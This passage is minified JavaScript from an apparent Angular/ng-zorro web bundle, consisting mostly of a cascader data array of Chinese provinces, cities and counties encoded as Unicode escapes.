a=e.component;l(e,0,0,a.nzFor,"default"===a.noColon?a.defaultNoColon:a.nzNoColon,a.nzRequired)}))}},"wxO/":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.options=[{value:"\u5317\u4eac\u5e02",label:"\u5317\u4eac\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e1c\u57ce\u533a",label:"\u4e1c\u57ce\u533a"},{value:"\u897f\u57ce\u533a",label:"\u897f\u57ce\u533a"},{value:"\u5d07\u6587\u533a",label:"\u5d07\u6587\u533a"},{value:"\u5ba3\u6b66\u533a",label:"\u5ba3\u6b66\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e30\u53f0\u533a",label:"\u4e30\u53f0\u533a"},{value:"\u77f3\u666f\u5c71\u533a",label:"\u77f3\u666f\u5c71\u533a"},{value:"\u6d77\u6dc0\u533a",label:"\u6d77\u6dc0\u533a"},{value:"\u95e8\u5934\u6c9f\u533a",label:"\u95e8\u5934\u6c9f\u533a"},{value:"\u623f\u5c71\u533a",label:"\u623f\u5c71\u533a"},{value:"\u901a\u5dde\u533a",label:"\u901a\u5dde\u533a"},{value:"\u987a\u4e49\u533a",label:"\u987a\u4e49\u533a"},{value:"\u660c\u5e73\u533a",label:"\u660c\u5e73\u533a"},{value:"\u5927\u5174\u533a",label:"\u5927\u5174\u533a"},{value:"\u6000\u67d4\u533a",label:"\u6000\u67d4\u533a"},{value:"\u5e73\u8c37\u533a",label:"\u5e73\u8c37\u533a"},{value:"\u5bc6\u4e91\u53bf",label:"\u5bc6\u4e91\u53bf"},{value:"\u5ef6\u5e86\u53bf",label:"\u5ef6\u5e86\u53bf"}]}]},{value:"\u5929\u6d25\u5e02",label:"\u5929\u6d25\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6cb3\u897f\u533a",label:"\u6cb3\u897f\u533a"},{value:"\u5357\u5f00\u533a",label:"\u5357\u5f00\u533a"},{value:"\u6cb3\u5317\u533a",label:"\u6cb3\u5317\u533a"},{value:"\u7ea2\u6865\u533a",label:"\u7ea2\u6865\u533a"},{value:"\u5858\u6cbd\u533a",label:"\u5858\u6cbd\u533a"},{value:"\u6c49\u6cbd\u533a",label:"\u6c49\u6cbd\u533a"},{value:"\u5927\u6e2f\u533a",label:"\u5927\u6e2f\u533a"},{value:"\u4e1c\u4e3d\u533a",label:"\u4e1c\u4e3d\u533a"},{value:"\u897f\u9752\u533a",label:"\u897f\u9752\u533a"},{value:"\u6d25\u5357\u533a",label:"\u6d25\u5357\u533a"},{value:"\u5317\u8fb0\u533a",label:"\u5317\u8fb0\u533a"},{value:"\u6b66\u6e05\u533a",label:"\u6b66\u6e05\u533a"},{value:"\u5b9d\u577b\u533a",label:"\u5b9d\u577b\u533a"},{value:"\u5b81\u6cb3\u53bf",label:"\u5b81\u6cb3\u53bf"},{value:"\u9759\u6d77\u53bf",label:"\u9759\u6d77\u53bf"},{value:"\u84df\u53bf",label:"\u84df\u53bf"}]}]},{value:"\u6cb3\u5317\u7701",label:"\u6cb3\u5317\u7701",children:[{value:"\u77f3\u5bb6\u5e84\u5e02",label:"\u77f3\u5bb6\u5e84\u5e02",children:[{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u4e95\u9649\u77ff\u533a",label:"\u4e95\u9649\u77ff\u533a"},{value:"\u88d5\u534e\u533a",label:"\u88d5\u534e\u533a"},{value:"\u4e95\u9649\u53bf",label:"\u4e95\u9649\u53bf"},{value:"\u6b63\u5b9a\u53bf",label:"\u6b63\u5b9a\u53bf"},{value:"\u683e\u57ce\u53bf",label:"\u683e\u57ce\u53bf"},{value:"\u884c\u5510\u53bf",label:"\u884c\u5510\u53bf"},{value:"\u7075\u5bff\u53bf",label:"\u7075\u5bff\u53bf"},{value:"\u9ad8\u9091\u53bf",label:"\u9ad8\u9091\u53bf"},{value:"\u6df1\u6cfd\u53bf",label:"\u6df1\u6cfd\u53bf"},{value:"\u8d5e\u7687\u53bf",label:"\u8d5e\u7687\u53bf"},{value:"\u65e0\u6781\u53bf",label:"\u65e0\u6781\u53bf"},{value:"\u5e73\u5c71\u53bf",label:"\u5e73\u5c71\u53bf"},{value:"\u5143\u6c0f\u53bf",label:"\u5143\u6c0f\u53bf"},{value:"\u8d75\u53bf",label:"\u8d75\u53bf"},{value:"\u8f9b\u96c6\u5e02",label:"\u8f9b\u96c6\u5e02"},{value:"\u85c1\u57ce\u5e02",label:"\u85c1\u57ce\u5e02"},{value:"\u664b\u5dde\u5e02",label:"\u664b\u5dde\u5e02"},{value:"\u65b0\u4e50\u5e02",label:"\u65b0\u4e50\u5e02"},{value:"\u9e7f\u6cc9\u5e02",label:"\u9e7f\u6cc9\u5e02"}]},{value:"\u5510\u5c71\u5e02",label:"\u5510\u5c71\u5e02",children:[{value:"\u8def\u5357\u533a",label:"\u8def\u5357\u533a"},{value:"\u8def\u5317\u533a",label:"\u8def\u5317\u533a"},{value:"\u53e4\u51b6\u533a",label:"\u53e4\u51b6\u533a"},{value:"\u5f00\u5e73\u533a",label:"\u5f00\u5e73\u533a"},{value:"\u4e30\u5357\u533a",label:"\u4e30\u5357\u533a"},{value:"\u4e30\u6da6\u533a",label:"\u4e30\u6da6\u533a"},{value:"\u6ee6\u53bf",label:"\u6ee6\u53bf"},{value:"\u6ee6\u5357\u53bf",label:"\u6ee6\u5357\u53bf"},{value:"\u4e50\u4ead\u53bf",label:"\u4e50\u4ead\u53bf"},{value:"\u8fc1\u897f\u53bf",label:"\u8fc1\u897f\u53bf"},{value:"\u7389\u7530\u53bf",label:"\u7389\u7530\u53bf"},{value:"\u5510\u6d77\u53bf",label:"\u5510\u6d77\u53bf"},{value:"\u9075\u5316\u5e02",label:"\u9075\u5316\u5e02"},{value:"\u8fc1\u5b89\u5e02",label:"\u8fc1\u5b89\u5e02"}]},{value:"\u79e6\u7687\u5c9b\u5e02",label:"\u79e6\u7687\u5c9b\u5e02",children:[{value:"\u6d77\u6e2f\u533a",label:"\u6d77\u6e2f\u533a"},{value:"\u5c71\u6d77\u5173\u533a",label:"\u5c71\u6d77\u5173\u533a"},{value:"\u5317\u6234\u6cb3\u533a",label:"\u5317\u6234\u6cb3\u533a"},{value:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u9ece\u53bf",label:"\u660c\u9ece\u53bf"},{value:"\u629a\u5b81\u53bf",label:"\u629a\u5b81\u53bf"},{value:"\u5362\u9f99\u53bf",label:"\u5362\u9f99\u53bf"}]},{value:"\u90af\u90f8\u5e02",label:"\u90af\u90f8\u5e02",children:[{value:"\u90af\u5c71\u533a",label:"\u90af\u5c71\u533a"},{value:"\u4e1b\u53f0\u533a",label:"\u4e1b\u53f0\u533a"},{value:"\u590d\u5174\u533a",label:"\u590d\u5174\u533a"},{value:"\u5cf0\u5cf0\u77ff\u533a",label:"\u5cf0\u5cf0\u77ff\u533a"},{value:"\u90af\u90f8\u53bf",label:"\u90af\u90f8\u53bf"},{value:"\u4e34\u6f33\u53bf",label:"\u4e34\u6f33\u53bf"},{value:"\u6210\u5b89\u53bf",label:"\u6210\u5b89\u53bf"},{value:"\u5927\u540d\u53bf",label:"\u5927\u540d\u53bf"},{value:"\u6d89\u53bf",label:"\u6d89\u53bf"},{value:"\u78c1\u53bf",label:"\u78c1\u53bf"},{value:"\u80a5\u4e61\u53bf",label:"\u80a5\u4e61\u53bf"},{value:"\u6c38\u5e74\u53bf",label:"\u6c38\u5e74\u53bf"},{value:"\u90b1\u53bf",label:"\u90b1\u53bf"},{value:"\u9e21\u6cfd\u53bf",label:"\u9e21\u6cfd\u53bf"},{value:"\u5e7f\u5e73\u53bf",label:"\u5e7f\u5e73\u53bf"},{value:"\u9986\u9676\u53bf",label:"\u9986\u9676\u53bf"},{value:"\u9b4f\u53bf",label:"\u9b4f\u53bf"},{value:"\u66f2\u5468\u53bf",label:"\u66f2\u5468\u53bf"},{value:"\u6b66\u5b89\u5e02",label:"\u6b66\u5b89\u5e02"}]},{value:"\u90a2\u53f0\u5e02",label:"\u90a2\u53f0\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u90a2\u53f0\u53bf",label:"\u90a2\u53f0\u53bf"},{value:"\u4e34\u57ce\u53bf",label:"\u4e34\u57ce\u53bf"},{value:"\u5185\u4e18\u53bf",label:"\u5185\u4e18\u53bf"},{value:"\u67cf\u4e61\u53bf",label:"\u67cf\u4e61\u53bf"},{value:"\u9686\u5c27\u53bf",label:"\u9686\u5c27\u53bf"},{value:"\u4efb\u53bf",label:"\u4efb\u53bf"},{value:"\u5357\u548c\u53bf",label:"\u5357\u548c\u53bf"},{value:"\u5b81\u664b\u53bf",label:"\u5b81\u664b\u53bf"},{value:"\u5de8\u9e7f\u53bf",label:"\u5de8\u9e7f\u53bf"},{value:"\u65b0\u6cb3\u53bf",label:"\u65b0\u6cb3\u53bf"},{value:"\u5e7f\u5b97\u53bf",label:"\u5e7f\u5b97\u53bf"},{value:"\u5e73\u4e61\u53bf",label:"\u5e73\u4e61\u53bf"},{value:"\u5a01\u53bf",label:"\u5a01\u53bf"},{value:"\u6e05\u6cb3\u53bf",label:"\u6e05\u6cb3\u53bf"},{value:"\u4e34\u897f\u53bf",label:"\u4e34\u897f\u53bf"},{value:"\u5357\u5bab\u5e02",label:"\u5357\u5bab\u5e02"},{value:"\u6c99\u6cb3\u5e02",label:"\u6c99\u6cb3\u5e02"}]},{value:"\u4fdd\u5b9a\u5e02",label:"\u4fdd\u5b9a\u5e02",children:[{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u5317\u5e02\u533a",label:"\u5317\u5e02\u533a"},{value:"\u5357\u5e02\u533a",label:"\u5357\u5e02\u533a"},{value:"\u6ee1\u57ce\u53bf",label:"\u6ee1\u57ce\u53bf"},{value:"\u6e05\u82d1\u53bf",label:"\u6e05\u82d1\u53bf"},{value:"\u6d9e\u6c34\u53bf",label:"\u6d9e\u6c34\u53bf"},{value:"\u961c\u5e73\u53bf",label:"\u961c\u5e73\u53bf"},{value:"\u5f90\u6c34\u53bf",label:"\u5f90\u6c34\u53bf"},{value:"\u5b9a\u5174\u53bf",label:"\u5b9a\u5174\u53bf"},{value:"\u5510\u53bf",label:"\u5510\u53bf"},{value:"\u9ad8\u9633\u53bf",label:"\u9ad8\u9633\u53bf"},{value:"\u5bb9\u57ce\u53bf",label:"\u5bb9\u57ce\u53bf"},{value:"\u6d9e\u6e90\u53bf",label:"\u6d9e\u6e90\u53bf"},{value:"\u671b\u90fd\u53bf",label:"\u671b\u90fd\u53bf"},{value:"\u5b89\u65b0\u53bf",label:"\u5b89\u65b0\u53bf"},{value:"\u6613\u53bf",label:"\u6613\u53bf"},{value:"\u66f2\u9633\u53bf",label:"\u66f2\u9633\u53bf"},{value:"\u8821\u53bf",label:"\u8821\u53bf"},{value:"\u987a\u5e73\u53bf",label:"\u987a\u5e73\u53bf"},{value:"\u535a\u91ce\u53bf",label:"\u535a\u91ce\u53bf"},{value:"\u96c4\u53bf",label:"\u96c4\u53bf"},{value:"\u6dbf\u5dde\u5e02",label:"\u6dbf\u5dde\u5e02"},{value:"\u5b9a\u5dde\u5e02",label:"\u5b9a\u5dde\u5e02"},{value:"\u5b89\u56fd\u5e02",label:"\u5b89\u56fd\u5e02"},{value:"\u9ad8\u7891\u5e97\u5e02",label:"\u9ad8\u7891\u5e97\u5e02"}]},{value:"\u5f20\u5bb6\u53e3\u5e02",label:"\u5f20\u5bb6\u53e3\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u5ba3\u5316\u533a",label:"\u5ba3\u5316\u533a"},{value:"\u4e0b\u82b1\u56ed\u533a",label:"\u4e0b\u82b1\u56ed\u533a"},{value:"\u5ba3\u5316\u53bf",label:"\u5ba3\u5316\u53bf"},{value:"\u5f20\u5317\u53bf",label:"\u5f20\u5317\u53bf"},{value:"\u5eb7\u4fdd\u53bf",label:"\u5eb7\u4fdd\u53bf"},{value:"\u6cbd\u6e90\u53bf",label:"\u6cbd\u6e90\u53bf"},{value:"\u5c1a\u4e49\u53bf",label:"\u5c1a\u4e49\u53bf"},{value:"\u851a\u53bf",label:"\u851a\u53bf"},{value:"\u9633\u539f\u53bf",label:"\u9633\u539f\u53bf"},{value:"\u6000\u5b89\u53bf",label:"\u6000\u5b89\u53bf"},{value:"\u4e07\u5168\u53bf",label:"\u4e07\u5168\u53bf"},{value:"\u6000\u6765\u53bf",label:"\u6000\u6765\u53bf"},{value:"\u6dbf\u9e7f\u53bf",label:"\u6dbf\u9e7f\u53bf"},{value:"\u8d64\u57ce\u53bf",label:"\u8d64\u57ce\u53bf"},{value:"\u5d07\u793c\u53bf",label:"\u5d07\u793c\u53bf"}]},{value:"\u627f\u5fb7\u5e02",label:"\u627f\u5fb7\u5e02",children:[{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u53cc\u6ee6\u533a",label:"\u53cc\u6ee6\u533a"},{value:"\u9e70\u624b\u8425\u5b50\u77ff\u533a",label:"\u9e70\u624b\u8425\u5b50\u77ff\u533a"},{value:"\u627f\u5fb7\u53bf",label:"\u627f\u5fb7\u53bf"},{value:"\u5174\u9686\u53bf",label:"\u5174\u9686\u53bf"},{value:"\u5e73\u6cc9\u53bf",label:"\u5e73\u6cc9\u53bf"},{value:"\u6ee6\u5e73\u53bf",label:"\u6ee6\u5e73\u53bf"},{value:"\u9686\u5316\u53bf",label:"\u9686\u5316\u53bf"},{value:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6ca7\u5dde\u5e02",label:"\u6ca7\u5dde\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u8fd0\u6cb3\u533a",label:"\u8fd0\u6cb3\u533a"},{value:"\u6ca7\u53bf",label:"\u6ca7\u53bf"},{value:"\u9752\u53bf",label:"\u9752\u53bf"},{value:"\u4e1c\u5149\u53bf",label:"\u4e1c\u5149\u53bf"},{value:"\u6d77\u5174\u53bf",label:"\u6d77\u5174\u53bf"},{value:"\u76d0\u5c71\u53bf",label:"\u76d0\u5c71\u53bf"},{value:"\u8083\u5b81\u53bf",label:"\u8083\u5b81\u53bf"},{value:"\u5357\u76ae\u53bf",label:"\u5357\u76ae\u53bf"},{value:"\u5434\u6865\u53bf",label:"\u5434\u6865\u53bf"},{value:"\u732e\u53bf",label:"\u732e\u53bf"},{value:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6cca\u5934\u5e02",label:"\u6cca\u5934\u5e02"},{value:"\u4efb\u4e18\u5e02",label:"\u4efb\u4e18\u5e02"},{value:"\u9ec4\u9a85\u5e02",label:"\u9ec4\u9a85\u5e02"},{value:"\u6cb3\u95f4\u5e02",label:"\u6cb3\u95f4\u5e02"}]},{value:"\u5eca\u574a\u5e02",label:"\u5eca\u574a\u5e02",children:[{value:"\u5b89\u6b21\u533a",label:"\u5b89\u6b21\u533a"},{value:"\u5e7f\u9633\u533a",label:"\u5e7f\u9633\u533a"},{value:"\u56fa\u5b89\u53bf",label:"\u56fa\u5b89\u53bf"},{value:"\u6c38\u6e05\u53bf",label:"\u6c38\u6e05\u53bf"},{value:"\u9999\u6cb3\u53bf",label:"\u9999\u6cb3\u53bf"},{value:"\u5927\u57ce\u53bf",label:"\u5927\u57ce\u53bf"},{value:"\u6587\u5b89\u53bf",label:"\u6587\u5b89\u53bf"},{value:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9738\u5dde\u5e02",label:"\u9738\u5dde\u5e02"},{value:"\u4e09\u6cb3\u5e02",label:"\u4e09\u6cb3\u5e02"}]},{value:"\u8861\u6c34\u5e02",label:"\u8861\u6c34\u5e02",children:[{value:"\u6843\u57ce\u533a",label:"\u6843\u57ce\u533a"},{value:"\u67a3\u5f3a\u53bf",label:"\u67a3\u5f3a\u53bf"},{value:"\u6b66\u9091\u53bf",label:"\u6b66\u9091\u53bf"},{value:"\u6b66\u5f3a\u53bf",label:"\u6b66\u5f3a\u53bf"},{value:"\u9976\u9633\u53bf",label:"\u9976\u9633\u53bf"},{value:"\u5b89\u5e73\u53bf",label:"\u5b89\u5e73\u53bf"},{value:"\u6545\u57ce\u53bf",label:"\u6545\u57ce\u53bf"},{value:"\u666f\u53bf",label:"\u666f\u53bf"},{value:"\u961c\u57ce\u53bf",label:"\u961c\u57ce\u53bf"},{value:"\u5180\u5dde\u5e02",label:"\u5180\u5dde\u5e02"},{value:"\u6df1\u5dde\u5e02",label:"\u6df1\u5dde\u5e02"}]}]},{value:"\u5c71\u897f\u7701",label:"\u5c71\u897f\u7701",children:[{value:"\u592a\u539f\u5e02",label:"\u592a\u539f\u5e02",children:[{value:"\u5c0f\u5e97\u533a",label:"\u5c0f\u5e97\u533a"},{value:"\u8fce\u6cfd\u533a",label:"\u8fce\u6cfd\u533a"},{value:"\u674f\u82b1\u5cad\u533a",label:"\u674f\u82b1\u5cad\u533a"},{value:"\u5c16\u8349\u576a\u533a",label:"\u5c16\u8349\u576a\u533a"},{value:"\u4e07\u67cf\u6797\u533a",label:"\u4e07\u67cf\u6797\u533a"},{value:"\u664b\u6e90\u533a",label:"\u664b\u6e90\u533a"},{value:"\u6e05\u5f90\u53bf",label:"\u6e05\u5f90\u53bf"},{value:"\u9633\u66f2\u53bf",label:"\u9633\u66f2\u53bf"},{value:"\u5a04\u70e6\u53bf",label:"\u5a04\u70e6\u53bf"},{value:"\u53e4\u4ea4\u5e02",label:"\u53e4\u4ea4\u5e02"}]},{value:"\u5927\u540c\u5e02",label:"\u5927\u540c\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u5357\u90ca\u533a",label:"\u5357\u90ca\u533a"},{value:"\u65b0\u8363\u533a",label:"\u65b0\u8363\u533a"},{value:"\u9633\u9ad8\u53bf",label:"\u9633\u9ad8\u53bf"},{value:"\u5929\u9547\u53bf",label:"\u5929\u9547\u53bf"},{value:"\u5e7f\u7075\u53bf",label:"\u5e7f\u7075\u53bf"},{value:"\u7075\u4e18\u53bf",label:"\u7075\u4e18\u53bf"},{value:"\u6d51\u6e90\u53bf",label:"\u6d51\u6e90\u53bf"},{value:"\u5de6\u4e91\u53bf",label:"\u5de6\u4e91\u53bf"},{value:"\u5927\u540c\u53bf",label:"\u5927\u540c\u53bf"}]},{value:"\u9633\u6cc9\u5e02",label:"\u9633\u6cc9\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u5e73\u5b9a\u53bf",label:"\u5e73\u5b9a\u53bf"},{value:"\u76c2\u53bf",label:"\u76c2\u53bf"}]},{value:"\u957f\u6cbb\u5e02",label:"\u957f\u6cbb\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u957f\u6cbb\u53bf",label:"\u957f\u6cbb\u53bf"},{value:"\u8944\u57a3\u53bf",label:"\u8944\u57a3\u53bf"},{value:"\u5c6f\u7559\u53bf",label:"\u5c6f\u7559\u53bf"},{value:"\u5e73\u987a\u53bf",label:"\u5e73\u987a\u53bf"},{value:"\u9ece\u57ce\u53bf",label:"\u9ece\u57ce\u53bf"},{value:"\u58f6\u5173\u53bf",label:"\u58f6\u5173\u53bf"},{value:"\u957f\u5b50\u53bf",label:"\u957f\u5b50\u53bf"},{value:"\u6b66\u4e61\u53bf",label:"\u6b66\u4e61\u53bf"},{value:"\u6c81\u53bf",label:"\u6c81\u53bf"},{value:"\u6c81\u6e90\u53bf",label:"\u6c81\u6e90\u53bf"},{value:"\u6f5e\u57ce\u5e02",label:"\u6f5e\u57ce\u5e02"}]},{value:"\u664b\u57ce\u5e02",label:"\u664b\u57ce\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6c81\u6c34\u53bf",label:"\u6c81\u6c34\u53bf"},{value:"\u9633\u57ce\u53bf",label:"\u9633\u57ce\u53bf"},{value:"\u9675\u5ddd\u53bf",label:"\u9675\u5ddd\u53bf"},{value:"\u6cfd\u5dde\u53bf",label:"\u6cfd\u5dde\u53bf"},{value:"\u9ad8\u5e73\u5e02",label:"\u9ad8\u5e73\u5e02"}]},{value:"\u6714\u5dde\u5e02",label:"\u6714\u5dde\u5e02",children:[{value:"\u6714\u57ce\u533a",label:"\u6714\u57ce\u533a"},{value:"\u5e73\u9c81\u533a",label:"\u5e73\u9c81\u533a"},{value:"\u5c71\u9634\u53bf",label:"\u5c71\u9634\u53bf"},{value:"\u5e94\u53bf",label:"\u5e94\u53bf"},{value:"\u53f3\u7389\u53bf",label:"\u53f3\u7389\u53bf"},{value:"\u6000\u4ec1\u53bf",label:"\u6000\u4ec1\u53bf"}]},{value:"\u664b\u4e2d\u5e02",label:"\u664b\u4e2d\u5e02",children:[{value:"\u6986\u6b21\u533a",label:"\u6986\u6b21\u533a"},{value:"\u6986\u793e\u53bf",label:"\u6986\u793e\u53bf"},{value:"\u5de6\u6743\u53bf",label:"\u5de6\u6743\u53bf"},{value:"\u548c\u987a\u53bf",label:"\u548c\u987a\u53bf"},{value:"\u6614\u9633\u53bf",label:"\u6614\u9633\u53bf"},{value:"\u5bff\u9633\u53bf",label:"\u5bff\u9633\u53bf"},{value:"\u592a\u8c37\u53bf",label:"\u592a\u8c37\u53bf"},{value:"\u7941\u53bf",label:"\u7941\u53bf"},{value:"\u5e73\u9065\u53bf",label:"\u5e73\u9065\u53bf"},{value:"\u7075\u77f3\u53bf",label:"\u7075\u77f3\u53bf"},{value:"\u4ecb\u4f11\u5e02",label:"\u4ecb\u4f11\u5e02"}]},{value:"\u8fd0\u57ce\u5e02",label:"\u8fd0\u57ce\u5e02",children:[{value:"\u76d0\u6e56\u533a",label:"\u76d0\u6e56\u533a"},{value:"\u4e34\u7317\u53bf",label:"\u4e34\u7317\u53bf"},{value:"\u4e07\u8363\u53bf",label:"\u4e07\u8363\u53bf"},{value:"\u95fb\u559c\u53bf",label:"\u95fb\u559c\u53bf"},{value:"\u7a37\u5c71\u53bf",label:"\u7a37\u5c71\u53bf"},{value:"\u65b0\u7edb\u53bf",label:"\u65b0\u7edb\u53bf"},{value:"\u7edb\u53bf",label:"\u7edb\u53bf"},{value:"\u57a3\u66f2\u53bf",label:"\u57a3\u66f2\u53bf"},{value:"\u590f\u53bf",label:"\u590f\u53bf"},{value:"\u5e73\u9646\u53bf",label:"\u5e73\u9646\u53bf"},{value:"\u82ae\u57ce\u53bf",label:"\u82ae\u57ce\u53bf"},{value:"\u6c38\u6d4e\u5e02",label:"\u6c38\u6d4e\u5e02"},{value:"\u6cb3\u6d25\u5e02",label:"\u6cb3\u6d25\u5e02"}]},{value:"\u5ffb\u5dde\u5e02",label:"\u5ffb\u5dde\u5e02",children:[{value:"\u5ffb\u5e9c\u533a",label:"\u5ffb\u5e9c\u533a"},{value:"\u5b9a\u8944\u53bf",label:"\u5b9a\u8944\u53bf"},{value:"\u4e94\u53f0\u53bf",label:"\u4e94\u53f0\u53bf"},{value:"\u4ee3\u53bf",label:"\u4ee3\u53bf"},{value:"\u7e41\u5cd9\u53bf",label:"\u7e41\u5cd9\u53bf"},{value:"\u5b81\u6b66\u53bf",label:"\u5b81\u6b66\u53bf"},{value:"\u9759\u4e50\u53bf",label:"\u9759\u4e50\u53bf"},{value:"\u795e\u6c60\u53bf",label:"\u795e\u6c60\u53bf"},{value:"\u4e94\u5be8\u53bf",label:"\u4e94\u5be8\u53bf"},{value:"\u5ca2\u5c9a\u53bf",label:"\u5ca2\u5c9a\u53bf"},{value:"\u6cb3\u66f2\u53bf",label:"\u6cb3\u66f2\u53bf"},{value:"\u4fdd\u5fb7\u53bf",label:"\u4fdd\u5fb7\u53bf"},{value:"\u504f\u5173\u53bf",label:"\u504f\u5173\u53bf"},{value:"\u539f\u5e73\u5e02",label:"\u539f\u5e73\u5e02"}]},{value:"\u4e34\u6c7e\u5e02",label:"\u4e34\u6c7e\u5e02",children:[{value:"\u5c27\u90fd\u533a",label:"\u5c27\u90fd\u533a"},{value:"\u66f2\u6c83\u53bf",label:"\u66f2\u6c83\u53bf"},{value:"\u7ffc\u57ce\u53bf",label:"\u7ffc\u57ce\u53bf"},{value:"\u8944\u6c7e\u53bf",label:"\u8944\u6c7e\u53bf"},{value:"\u6d2a\u6d1e\u53bf",label:"\u6d2a\u6d1e\u53bf"},{value:"\u53e4\u53bf",label:"\u53e4\u53bf"},{value:"\u5b89\u6cfd\u53bf",label:"\u5b89\u6cfd\u53bf"},{value:"\u6d6e\u5c71\u53bf",label:"\u6d6e\u5c71\u53bf"},{value:"\u5409\u53bf",label:"\u5409\u53bf"},{value:"\u4e61\u5b81\u53bf",label:"\u4e61\u5b81\u53bf"},{value:"\u5927\u5b81\u53bf",label:"\u5927\u5b81\u53bf"},{value:"\u96b0\u53bf",label:"\u96b0\u53bf"},{value:"\u6c38\u548c\u53bf",label:"\u6c38\u548c\u53bf"},{value:"\u84b2\u53bf",label:"\u84b2\u53bf"},{value:"\u6c7e\u897f\u53bf",label:"\u6c7e\u897f\u53bf"},{value:"\u4faf\u9a6c\u5e02",label:"\u4faf\u9a6c\u5e02"},{value:"\u970d\u5dde\u5e02",label:"\u970d\u5dde\u5e02"}]},{value:"\u5415\u6881\u5e02",label:"\u5415\u6881\u5e02",children:[{value:"\u79bb\u77f3\u533a",label:"\u79bb\u77f3\u533a"},{value:"\u6587\u6c34\u53bf",label:"\u6587\u6c34\u53bf"},{value:"\u4ea4\u57ce\u53bf",label:"\u4ea4\u57ce\u53bf"},{value:"\u5174\u53bf",label:"\u5174\u53bf"},{value:"\u4e34\u53bf",label:"\u4e34\u53bf"},{value:"\u67f3\u6797\u53bf",label:"\u67f3\u6797\u53bf"},{value:"\u77f3\u697c\u53bf",label:"\u77f3\u697c\u53bf"},{value:"\u5c9a\u53bf",label:"\u5c9a\u53bf"},{value:"\u65b9\u5c71\u53bf",label:"\u65b9\u5c71\u53bf"},{value:"\u4e2d\u9633\u53bf",label:"\u4e2d\u9633\u53bf"},{value:"\u4ea4\u53e3\u53bf",label:"\u4ea4\u53e3\u53bf"},{value:"\u5b5d\u4e49\u5e02",label:"\u5b5d\u4e49\u5e02"},{value:"\u6c7e\u9633\u5e02",label:"\u6c7e\u9633\u5e02"}]}]},{value:"\u5185\u8499\u53e4",label:"\u5185\u8499\u53e4",children:[{value:"\u547c\u548c\u6d69\u7279\u5e02",label:"\u547c\u548c\u6d69\u7279\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u56de\u6c11\u533a",label:"\u56de\u6c11\u533a"},{value:"\u7389\u6cc9\u533a",label:"\u7389\u6cc9\u533a"},{value:"\u8d5b\u7f55\u533a",label:"\u8d5b\u7f55\u533a"},{value:"\u571f\u9ed8\u7279\u5de6\u65d7",label:"\u571f\u9ed8\u7279\u5de6\u65d7"},{value:"\u6258\u514b\u6258\u53bf",label:"\u6258\u514b\u6258\u53bf"},{value:"\u548c\u6797\u683c\u5c14\u53bf",label:"\u548c\u6797\u683c\u5c14\u53bf"},{value:"\u6e05\u6c34\u6cb3\u53bf",label:"\u6e05\u6c34\u6cb3\u53bf"},{value:"\u6b66\u5ddd\u53bf",label:"\u6b66\u5ddd\u53bf"}]},{value:"\u5305\u5934\u5e02",label:"\u5305\u5934\u5e02",children:[{value:"\u4e1c\u6cb3\u533a",label:"\u4e1c\u6cb3\u533a"},{value:"\u6606\u90fd\u4ed1\u533a",label:"\u6606\u90fd\u4ed1\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u77f3\u62d0\u533a",label:"\u77f3\u62d0\u533a"},{value:"\u767d\u4e91\u77ff\u533a",label:"\u767d\u4e91\u77ff\u533a"},{value:"\u4e5d\u539f\u533a",label:"\u4e5d\u539f\u533a"},{value:"\u571f\u9ed8\u7279\u53f3\u65d7",label:"\u571f\u9ed8\u7279\u53f3\u65d7"},{value:"\u56fa\u9633\u53bf",label:"\u56fa\u9633\u53bf"},{value:"\